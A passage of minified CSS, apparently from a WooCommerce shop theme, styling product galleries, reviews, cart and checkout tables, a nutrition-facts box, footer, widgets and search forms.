div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:42.8571428571%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:23.8095238%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:14.2857142857%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.single-product div.product .images .woocommerce-main-image{margin-bottom:1.618em;display:block}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product form.cart{margin-bottom:1.618em;padding:1em 0}.single-product div.product form.cart:after,.single-product div.product form.cart:before{content:"";display:table}.single-product div.product form.cart .quantity{float:left}.single-product div.product form.cart .button{float:right}.single-product div.product .price{font-weight:700}.single-product div.product table.variations{margin:0}.single-product div.product table.variations td,.single-product div.product table.variations th{display:list-item;padding:0;list-style:none;background-color:transparent}.single-product div.product table.variations .value{margin-bottom:1em}.single-product div.product .single_variation .price{margin-bottom:1em;display:block}.single-product div.product .variations_button:after,.single-product div.product .variations_button:before,.single-product div.product .woocommerce-product-rating:after,.single-product div.product .woocommerce-product-rating:before{content:"";display:table}.single-product div.product .variations_button{padding-top:1em}.single-product div.product .woocommerce-product-rating{margin-bottom:1.618em;line-height:1;margin-top:-ms(-1)}.single-product div.product .woocommerce-product-rating a{font-weight:400;text-decoration:underline}.single-product div.product .woocommerce-product-rating a:hover{text-decoration:none}.single-product div.product .woocommerce-product-rating .star-rating{float:left;margin-right:.6180469716em}.stock:before,a.reset_variations:before{margin-right:.5407911001em;display:inline-block}.single-product div.product .product_meta{font-size:.875em;padding-top:1em;border-top:1px solid rgba(0,0,0,.05)}.single-product div.product .product_meta .posted_in,.single-product div.product .product_meta .sku_wrapper,.single-product div.product .product_meta .tagged_as{display:block}.single-product div.product .product_meta .posted_in:last-child,.single-product div.product .product_meta .sku_wrapper:last-child,.single-product div.product .product_meta .tagged_as:last-child{border-bottom:0}.single-product div.product .product_meta a{font-weight:400;text-decoration:underline}.single-product div.product .product_meta a:hover{text-decoration:none}.stock:before{font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-breadcrumb a:first-of-type:before,a.reset_variations:before{font:normal normal normal 1em/1 FontAwesome;text-rendering:auto;-moz-osx-font-smoothing:grayscale}.stock.in-stock{color:#0f834d}.stock.in-stock:before{content:"\f118"}.stock.out-of-stock{color:#e2401c}.stock.out-of-stock:before{content:"\f119"}a.reset_variations{display:inline-block;margin-left:1em}a.reset_variations:before{font-size:inherit;-webkit-font-smoothing:antialiased;content:"\f021"}#reviews #comments{padding-top:0}#reviews .woocommerce-Reviews-title{font-weight:300}#reviews .woocommerce-Reviews-title span{font-weight:700}#reviews .commentlist{list-style:none;margin-left:0}#reviews .commentlist li{margin-bottom:2.617924em;list-style:none;clear:both}#reviews .commentlist li:after,#reviews .commentlist li:before{content:"";display:table}#reviews .commentlist li .comment_container{padding:1.618em;border-radius:3px}#reviews .commentlist li .comment_container .comment-text p:last-of-type{margin-bottom:0}#reviews .commentlist li:last-child{border-bottom:0;margin-bottom:0}.product_list_widget li,.widget_shopping_cart p.total{border-bottom:1px solid rgba(0,0,0,.05)}#reviews .commentlist li time{opacity:.5}#reviews .commentlist li .avatar{float:left;width:2.2906835em;height:auto;margin-right:1em}#reviews .commentlist li p.meta{margin-bottom:1em}#reviews .commentlist li ul.children{width:81.8181818182%;float:right;margin-right:0;margin-bottom:0;padding-top:1.618em}#reviews .commentlist li ul.children li{margin-bottom:1.618em}#reviews .commentlist li ul.children li:last-child{margin-bottom:0}#reviews .comment-form-rating label{display:block}.shopping-cart .wrapper{padding-top:99px}.cart-steps{background-color:#f6f5f5;border-top:2px solid #cecece;padding:20px 0}.cart-steps ul.steps{margin:0}.cart-steps ul.steps li.step1{width:28%}.cart-steps ul.steps li.step2{width:25%}.cart-steps ul.steps li.step3{width:30%}.cart-steps ul.steps a span{margin-right:35px;border-color:#60ba62}.cart-steps ul.steps a,.cart-steps ul.steps a span{color:#60ba62}.cart-steps ul.steps a:hover span,.cart-steps ul.steps .current a span{color:#fff}.cart-steps ul.steps .current a span,.cart-steps ul.steps a:hover span{background-color:#60ba62}.shop_table{width:100%;margin-bottom:60px;color:#848484;border:none}.shop_table tr{border-bottom:1px solid #e9e9e9}.shop_table td,.shop_table th{padding:45px 0;text-align:center;font-weight:initial;border:none}.shop_table th{padding:0 0 20px}.shop_table th.product-name,.shop_table td.product-name{text-align:left;padding-left:20px}.shop_table .product-remove a.remove{display:inline-block;margin:15px 0 0;line-height:initial;font-size:45px;vertical-align:center;padding-bottom:0;color:#cecece!important}.shop_table .product-remove a:hover{background:#fff;color:red!important}.shop_table .product-name figure.product-thumb,.shop_table .product-name .prod-disc{display:inline-block;vertical-align:top}.shop_table .product-name figure.product-thumb{margin-right:35px;width:103px;height:103px;overflow:hidden}.shop_table .product-name figure.product-thumb img{max-width:100%}.shop_table .product-name .prod-disc{width:100%}.shop_table h6{margin-bottom:0;font-family:'Novecento Wide Light',sans-serif;font-weight:600}.shop_table .product-name .prod-disc span{font-size:13px}.shop_table .product-name .prod-disc .facts-table{margin:0;margin-top:10px}.shop_table .product-name .prod-disc .facts-table td{padding:0;line-height:23px;border:none}.shop_table .product-name h6{margin-top:0;margin-top:0;margin-bottom:8px}.shop_table .product-price .woocommerce-Price-amount{font-weight:600;color:#60ba62;font-size:16px;font-family:'Novecento Wide Light',sans-serif}.shop_table .product-subtotal .woocommerce-Price-amount{font-weight:600;font-size:16px;font-family:'Novecento Wide Light',sans-serif;color:#575757}.shop_table .product-quantity{padding-left:30px;padding-right:30px}.shop_table .product-quantity .quantity input{margin-top:-10px}.altera,input.txtacrescimo{outline:0;display:inline-block;width:initial;border:0;padding:0;vertical-align:middle;line-height:initial}input.txtacrescimo{width:30px;margin:0;text-align:center;font-size:16px;color:#60ba62}.altera{cursor:pointer}.shop_table tbody td:before{font-weight:700;position:absolute;left:10px;display:none}.woocommerce table.shop_table_responsive{border:none;display:inline-table;width:100%}.woocommerce table.shop_table_responsive th{padding:0 0 20px 20px}.woocommerce table.shop_table_responsive .product-thumbnail img,#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:100px;height:100px;max-width:100%;max-height:100%}.woocommerce table.shop_table_responsive td{padding-top:45px;padding-bottom:45px;vertical-align:top}.nutrition-fact{border:1px solid #cecece;padding:35px 50px}.nutrition-fact h6{margin:0 0 20px;border-bottom:4px solid #000;margin-bottom:20px;padding-bottom:10px;font-weight:600;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:16px}.nutrition-fact .facts-table{margin:0;width:75%}.coupon,.cart_totals{margin-bottom:28px}.coupon label,.coupon input{width:initial;display:inline-block;vertical-align:middle}.coupon label{margin-right:25px;font-weight:initial}.coupon input{border:1px solid #cecece;min-width:240px}.cart_totals h4{margin:0;font-size:24px}.cart_totals h4 span{display:block;font-size:18px}.proceed-to-checkout .btn,.help-box .btn{padding:17px 45px;min-width:300px;font-size:18px;text-transform:uppercase}.woocommerce .cart-collaterals .cart_totals{width:100%}.shop_table .coupon .input-text,.shop_table .coupon .button,.shop_table .actions .button{display:inline-block;width:240px;padding-left:25px;height:50px;margin-right:14px}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text{padding-left:15px}.shop_table .coupon .button,.shop_table .actions .button,.shop_table .shipping-calculator-form .button{border-radius:0;border:1px solid #60ba62;color:#60ba62;font-size:13px;text-transform:uppercase;background:transparent;padding:5px 21px}.shop_table .shipping-calculator-form .button{width:150px;padding:12px 0}.woocommerce-cart .cart_totals h2{text-transform:uppercase;text-align:left;margin-top:0}.woocommerce-cart .cart_totals table.shop_table th,.woocommerce-cart .cart_totals table.shop_table td{padding:20px 12px;font-size:16px;color:#000}.woocommerce-cart .wc-proceed-to-checkout a.button.alt{border-radius:0;color:#fff;background:#60ba62}.shop_table .coupon .button:hover,.shop_table .actions .button:hover{background:#60ba62;color:#fff}.coupon .apply{background:#fff;color:#000;border:1px solid #000;height:49px;padding:0 32px}.box-soft-gray{background-color:#f6f5f5}.woocommerce-cart .help-box,.woocommerce-checkout .help-box{margin-bottom:90px;background:#f6f5f5 url(../images/help-image.jpg) no-repeat top right}.woocommerce-cart .help-box .left,.woocommerce-checkout .help-box .left{padding-top:55px;padding-bottom:55px}.woocommerce-cart .help-box h3,.help-box h5,.woocommerce-checkout .help-box h3{margin-bottom:20px;letter-spacing:.05em}.woocommerce-cart .help-box h3,.woocommerce-checkout .help-box h3{font-size:35px;font-weight:900;color:#000;margin:0 0 20px;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:35px}.woocommerce-cart .help-box h5,.woocommerce-checkout .help-box h5{color:#575757;margin:0 0 20px;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:14px;text-transform:none}.woocommerce-checkout h1.entry-title,.woocommerce-lost-password h1.entry-title{font-size:27px;font-family:"Novecento Wide Light Light";font-weight:100;letter-spacing:6px;border:0;text-transform:uppercase;color:#000}.woocommerce-checkout form .row{margin:0}.woocommerce-checkout .create-account input#createaccount{width:auto}.woocommerce .woocommerce-checkout form.login{border:0}.woocommerce .woocommerce-billing-fields label,.woocommerce .woocommerce-shipping-fields label,.woocommerce form.login label,.woocommerce .lost_reset_password label{font-family:"Novecento Wide Light" ,sans-serif;line-height:52px;font-size:17px;margin-bottom:5px;color:#000;font-weight:normal}.woocommerce .woocommerce-account-fields input,.woocommerce .woocommerce-billing-fields input,.woocommerce .woocommerce-shipping-fields input,.woocommerce form.login input,.woocommerce .lost_reset_password input,.select2-container--default,.select2-selection--single,select.country_select{border:1px solid #dcdcdc;font-family:"Novecento Wide Light Light";height:58px;padding:0 15px;width:100%;border-radius:0}.woocommerce form .form-row input[type="checkbox"].input-checkbox,.woocommerce .woocommerce-account-fields input[type="checkbox"],.woocommerce .woocommerce-billing-fields input[type="checkbox"],.woocommerce .woocommerce-shipping-fields input[type="checkbox"]{height:auto;width:auto;position:relative;margin-right:8px}.select2-container--default .select2-selection--single{border:0;margin:14px 0 0 -15px}.woocommerce .woocommerce-billing-fields textarea{border:1px solid #dcdcdc;height:140px;margin:0 1px;width:100%;padding:0 15px;font-family:"Novecento Wide Light Light"}.woocommerce .woocommerce-checkout-review-order{margin-top:25px}.woocommerce .woocommerce-checkout-review-order h3{color:#000;margin-top:10px}.woocommerce-checkout form.login input.button,.woocommerce .lost_reset_password input.button{width:47%}.woocommerce-checkout form.login label.inline{width:100%;clear:both;display:block}.woocommerce-checkout form.login input#rememberme{width:auto}.woocommerce .woocommerce-checkout-review-order .place-order input#place_order,.woocommerce-checkout form.login input.button,.woocommerce .lost_reset_password input.button{padding:16px 60px;font-size:16px;font-family:"Novecento Wide Light",sans-serif;border-radius:0!important;font-weight:normal}.woocommerce-address-fields__field-wrapper p input.button,.woocommerce-orders-table__cell-order-actions a{background-color:#fff;font-size:16px;font-family:"Novecento Wide Light",sans-serif;border-radius:0!important;font-weight:normal}.woocommerce-MyAccount-navigation ul li{list-style:none}.woocommerce-account .addresses .title h3{margin-top:20px}.woocommerce-account .addresses .title .edit{margin-top:25px}#ship-to-different-address-checkbox{margin-left:0}.woocommerce-checkout .customer_details input.input-text{border-color:#f1f1f1}.woocommerce-checkout table.woocommerce-checkout-review-order-table{border:none}.woocommerce-checkout table.woocommerce-checkout-review-order-table td,.woocommerce-checkout .woocommerce-checkout-review-order-table th{font-size:14px;padding:15px 12px!important;font-family:"Novecento Wide Light",sans-serif;border-bottom:0 solid #f1f1f1}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#f1f1f1}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#fff}.woocommerce-info{border-top-color:#60ba62}.woocommerce-info:before{color:#60ba62}.cart-btn{cursor:pointer;white-space:nowrap;margin-top:11px;padding:13px 25px;border:1px solid #62c14e;border-radius:25px}.cart-btn:hover{padding:13px 25px;border:1px solid #62c14e;color:#fff;background:#62c14e}.cart-btn:hover i{color:#fff}.cart-count{padding-left:5px;color:#000}.cart-text{color:#000}.cart-btn:hover .cart-count,.cart-btn:hover .cart-text{color:#fff}.green .cart-btn i,.green .cart-btn span{color:#fff}.green .cart-btn{border-color:#fff;color:#fff}footer{color:#fff}.footer-menu div div{padding:0 10px}.footer-logo{width:30%}.footer-logo figure{margin-bottom:0}.footer-social-links{width:19%;margin-top:1.3%}.top-footer{background:#628d3d;padding:40px 0;font-family:'Novecento Wide Light',sans-serif;letter-spacing:.1em}.footer-links-col{line-height:23px}.footer-links-col>a{font-weight:700;text-transform:uppercase;display:block;margin-bottom:2px;color:#ffffff;font-family:'Novecento Wide Light',sans-serif}.footer-links-col ul li a{color:#fff;font-family:'Novecento Wide Light',sans-serif;text-transform:capitalize;line-height:17px;display:block;font-size:10px;cursor:pointer;text-decoration:none;letter-spacing:1.4px}.footer-links-col ul li{margin-bottom:10px;margin-top:5px}.footer-links-col ul li a:hover{text-decoration:none;padding-left:5px}.footer-social-links ul li{display:inline-block;margin:0 5px}.footer-social-links ul li:last-child{margin-right:0}.footer-social-links ul li i{background:#dff1e0;border-radius:25px;width:25px;height:25px;text-align:center;line-height:26px;display:inline-block}.bottom-footer{background:#628d3d!important;padding:27px 0;line-height:29px}.copyright-text{font-family:'Novecento Wide Light',sans-serif;letter-spacing:.15em;font-size:14px}html,body,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}body,button,input,select,textarea{color:#484848;font-family:inherit;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both;font-weight:500;color:#484848;font-family:'Novecento Wide Light',sans-serif}p{margin-bottom:1.6em;line-height:2;font-size:14px;font-family:"Novecento Wide Light" ,sans-serif}b,strong{font-weight:600;color:#484848;font-family:"Novecento Wide Light-Regular",sans-serif;letter-spacing:.1em}dfn,cite,em,i{font-style:italic}blockquote{border-left:4px solid #60ba62;border-left:4px solid rgba(96,186,98,0.7);color:#707070;color:rgba(51,51,51,0.7);font-size:18px;font-size:1.8rem;line-height:1.6667;margin-bottom:1.6667em;padding-left:.7778em}blockquote p{margin-bottom:1.6667em}blockquote > p:last-child{margin-bottom:0}blockquote cite,blockquote small{color:#333;font-size:15px;font-size:1.5rem;font-family:"Novecento Wide Light",sans-serif;line-height:1.6}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote strong,blockquote b{font-weight:400}address{font-style:italic;margin:0 0 1.6em}code,kbd,tt,var,samp,pre{font-family:Inconsolata,monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{background-color:transparent;background-color:rgba(0,0,0,0.01);border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1);line-height:1.2;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:.8em;white-space:pre;white-space:pre-wrap;word-wrap:break-word}abbr[title]{border-bottom:1px dotted #eaeaea;border-bottom:1px dotted rgba(51,51,51,0.1);cursor:help}mark,ins{background-color:#fff9c0;text-decoration:none}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}hr{background-color:#eaeaea;background-color:rgba(51,51,51,0.1);border:0;height:1px;margin-bottom:1.6em}dl{margin-bottom:1.6em}dt{font-weight:700;color:#484848;font-family:"Novecento Wide Light-Regular";letter-spacing:.1em}dd{margin-bottom:1.6em;margin-inline-start:40px}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:8px}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}figure.wp-caption{max-width:100%}figcaption.wp-caption-text{padding:8px 0}del{opacity:.8}::-webkit-input-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif}:-moz-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif}::-moz-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif;opacity:1}:-ms-input-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif}.page-content a img,.post-content a img,.comment-content a img{display:block}.entry-summary .more-link:after{white-space:nowrap;content:"\f429";font-size:16px;position:relative;top:5px}.entry-summary h1,.page-content h1,.post-content h1,.comment-content h1{margin-top:39px;margin-bottom:.67em;line-height:1.4;font-size:2.44em}.entry-summary h2,.page-content h2,.post-content h2,.comment-content h2{margin-top:.83em;margin-bottom:.83em;line-height:1.4;font-size:1.95em}.widget h3,.entry-summary h3,.page-content h3,.post-content h3,.comment-content h3{margin-top:1em;margin-bottom:1em;line-height:1.4;font-size:1.56em}.entry-summary h4,.page-content h4,.post-content h4,.comment-content h4{margin-top:1.33em;margin-bottom:1.33em;line-height:1.5;font-size:1.25em}.entry-summary h5,.page-content h5,.post-content h5,.comment-content h5{margin-top:1.67em;margin-bottom:1.67em;font-size:1em;line-height:28px}.entry-summary h6,.page-content h6,.post-content h6,.comment-content h6{margin-top:2.33em;margin-bottom:2.33em;font-size:.8em;line-height:24px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="submit"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:none}article,aside,details,figcaption,figure,hgroup,menu,nav,section{display:block}body{line-height:1;font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;color:#484848}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{color:#484848;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}a:hover,a:active,a:focus{text-decoration:none;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.bg-color-theme,.bnt-theme{-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.bg-color-theme:hover,.bnt-theme:hover{opacity:.8;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.no-margin{margin:0!important}.no-padding{padding:0!important}.heading-light,.text-light{font-family:"Novecento Wide Light",sans-serif;line-height:2}.heading-regular,.text-regular{font-family:"Novecento Wide Light",sans-serif}.heading-bold,.text-bold{font-family:"Novecento Wide Light",sans-serif}.list-item li{list-style:none;float:left}.font12{font-size:12px}.font13{font-size:13px}.font14{font-size:14px}.font15{font-size:15px}.font16{font-size:16px}.font17{font-size:17px}.font19{font-size:19px}.font20{font-size:20px}.font21{font-size:21px}.font25{font-size:25px}.font28{font-size:28px}.font36{font-size:36px}.font42{font-size:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0}.wp-caption-text{color:#707070;color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}.clear:before,.clear:after,.site:before,.site:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-content:before,.site-content:after,.nav-links:before,.nav-links:after,.comment-navigation:before,.comment-navigation:after,.social-navigation ul:before,.social-navigation ul:after,.textwidget:before,.textwidget:after{content:"";display:table}.clear:after,.site:after,.entry-content:after,.comment-content:after,.site-content:after,.nav-links:after,.comment-navigation:after,.social-navigation ul:after,.textwidget:after{clear:both}.widget{color:#707070;color:rgba(51,51,51,0.7);margin:0 auto 9.0909%;width:100%}.widget pre{line-height:1.2}.widget button,.widget input,.widget select,.widget textarea{font-size:16px;font-size:1.6rem;line-height:1.5}.widget button,.widget input{line-height:normal}.widget button,.widget input[type="button"],.widget input[type="reset"],.widget input[type="submit"]{font-size:12px;font-size:1.2rem;padding:.7917em 1.5833em}.widget input[type="text"],.widget input[type="email"],.widget input[type="url"],.widget input[type="password"],.widget input[type="search"],.widget textarea{padding:12px}.widget-title{color:#484848;font-size:20px;font-family:"Novecento Wide Light-Regular",sans-serif;border-bottom:1px solid #acacac;padding-bottom:22px;margin-bottom:30px;text-transform:uppercase;text-align:center}.widget >:last-child{margin-bottom:0}.widget_calendar table{margin:0}.widget_calendar td,.widget_calendar th{line-height:2.3333;text-align:center;padding:0}.widget_calendar caption{font-family:"Novecento Wide Light-Regular";font-weight:700;margin:0 0 1.6em;letter-spacing:.04em;text-transform:uppercase}.widget_calendar tbody a{-webkit-tap-highlight-color:rgba(255,255,255,0.3);background-color:#333;color:#fff;display:block;font-weight:700}.widget_calendar tbody a:hover,.widget_calendar tbody a:focus{background-color:#707070;background-color:rgba(51,51,51,0.7);color:#fff}.woocommerce-account .page-content-body{margin-top:10px}.woocommerce-MyAccount-navigation{padding-right:30px}.woocommerce-MyAccount-navigation a,.widget_archive a,.widget_categories a,.widget_links a,.widget_meta a,.widget_nav_menu a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a{border:0}.woocommerce-MyAccount-navigation ul,.widget_archive ul,.widget_categories ul,.widget_links ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{list-style:none;margin:0}.woocommerce-MyAccount-navigation li,.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,0.1);padding:.7667em 0}.woocommerce-MyAccount-navigation li:first-child,.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child{border-top:0;padding-top:0}.woocommerce-MyAccount-navigation li:last-child,.widget_archive li:last-child,.widget_categories li:last-child,.widget_links li:last-child,.widget_meta li:last-child,.widget_nav_menu li:last-child,.widget_pages li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child{padding-bottom:0}.widget_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,0.1);margin:.7667em 0 0 .8em;padding-top:.7667em}.widget_recent_entries .post-date{display:block}.widget_rss ul{list-style:none;margin:0}.widget_rss li{margin-bottom:1.6em}.widget_rss ul:last-child,.widget_rss li:last-child{margin-bottom:0}.widget_rss .rsswidget{border:0;font-weight:700}.widget_rss .rsswidget img{margin-top:7px;display:inline-block;margin-left:-22px;position:absolute}.widget_rss .rss-date,.widget_rss cite{font-family:"Novecento Wide Light-Regular";font-size:12px;font-size:1.2rem;font-style:normal;display:block;line-height:2.2;opacity:.8}.widget_rss .rssSummary{line-height:18px}.textwidget >:last-child{margin-bottom:0}.textwidget a{border-bottom:1px solid #333}.textwidget a:hover,.textwidget a:focus{border-bottom:0}.widget > ul,.widget > form,.widget .tagcloud,.widget .menu,.widget .textwidget{margin-left:16px;margin-right:16px;padding-top:0}.widget select{overflow:hidden;max-width:100%}.widget_categories select,.widget_archive select{display:table;margin:0 auto}h3.widget-title:first-child{margin-top:0!important}.content_search > .hentry,.content_search > article{margin-bottom:28px}.content_search .pagination-cont{margin:10px 0 50px}.content_search p,.not-found p{margin:0 0 16px}.form-search{width:70%;margin:0 auto;clear:both;float:none;border-radius:99px;background:transparent}.form-search .form__input{padding:20px 85px 20px 40px;font-size:18px;color:#444444;border-radius:99px;border:none;outline:none;width:100%}.form-search .form__button{position:absolute;right:35px;top:0;bottom:0;border:none;background-color:transparent}.form-search .form__button:focus{outline:none}.form-search .form__button i:before{font-size:30px;font-weight:bold;color:#cda96f}.modal-search{background:rgba(0,0,0,0.8)}.modal-search .container{margin-right:auto;margin-left:auto;position:absolute;display:block;font-size:12pt;left:0;right:0;top:50%;max-width:1170px}.stop-scrolling{height:100%;overflow:hidden;position:fixed}.no-results .search-form{max-width:400px;width:100%;position:relative}.no-results{padding-bottom:70px}.search-form-group{position:relative}.search-form-text{border:1px solid #edf0f2;color:#444444;padding:11px 54px 11px 13px;width:100%;-webkit-appearance:none;border-radius:0}.search-form-text:focus{outline:none}.entry-title{line-height:normal;margin:0 0 14px;padding-bottom:6px}.content_search .entry-title{text-transform:uppercase;margin:0 0 5px;font-size:20px}.search-form-button{position:absolute;top:0;right:0;border:none;padding:0;height:44px;width:44px;line-height:44px;font-size:14px;text-align:center;background:transparent}.hentry > :last-child{margin-bottom:0}.post__meta-list_inline{list-style:none;padding:0;margin:0}.post__meta-list_inline .post__meta-item{display:inline-block;margin-right:20px;margin-bottom:5px;letter-spacing:1.1px;line-height:20px;font-family:"Novecento Wide Light" ,sans-serif;font-size:11px}.post__meta-item{position:relative;font-size:13px;padding-left:0;color:#888888;margin-right:45px}.post__meta-item .fa{margin-right:8px}h1.page-title{text-transform:uppercase;font-size:20pt}.table-cell{float:left;position:relative}.table-cell:before{content:":";position:absolute;right:0;top:2px;margin:auto;font-size:30px}.table-cell .tab-val{font-size:40px;color:#2d2d2d;font-family:"Novecento Wide Light" ,sans-serif}.table-cell .tab-metr{font-size:14px;text-transform:capitalize;font-family:"Novecento Wide Light",sans-serif;margin-top:15px}.table-cell:nth-child(4):before{display:none}.table-cell:nth-child(1):before{padding-left:0!important}@media (min-width: 767px){.table-cell{padding:0 23px}.table-cell:nth-of-type(1){padding:0 23px 0 0 !important}.table-cell .tab-val{font-size:40px}.table-cell .tab-metr{font-size:14px;margin-top:15px}}@media (max-width: 767px){.table-cell{padding:0 15px}.table-cell:nth-of-type(1){padding:0 15px 0 0 !important}.table-cell .tab-val{font-size:30px}.table-cell .tab-metr{font-size:12px;margin-top:15px}.single-product #container{margin:0 10px}}.block-links{padding:0 0 75px}.block-links .title-links{padding:10px 0;margin-bottom:10px}.block-links .title-links h3{font-size:21px;color:#2d2d2d;margin:0}.block-links h6{color:#2d2d2d;line-height:1.4;margin-bottom:10px;margin-top:-5px}.block-links p{color:#9f9f9f;font-size:11px;line-height:1.4;font-family:"Novecento Wide Light" ,sans-serif}.block-links .view-all{width:100%;float:left}.block-links .view-all a{background-color:#e9e9e9;text-align:center;color:#484848;font-family:"Novecento Wide Light" ,sans-serif;text-transform:capitalize;padding:16px 0;display:block;font-size:14px}.block-links .column-news .post-item{margin-bottom:30px}.block-links .column-news .image-frame{float:left}.block-links .column-news .image-frame img{width:100%}.block-links .column-news .post-desc-wrapper{float:left;padding-left:15px;padding-right:15px}.block-links 